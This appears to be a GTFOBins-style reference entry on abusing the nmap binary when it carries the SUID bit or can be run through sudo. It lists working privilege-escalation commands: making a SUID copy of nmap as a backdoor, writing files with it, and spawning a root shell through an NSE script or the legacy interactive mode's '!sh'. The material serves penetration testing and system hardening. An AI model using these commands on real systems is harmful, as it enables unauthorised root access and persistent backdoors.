 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<=
Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh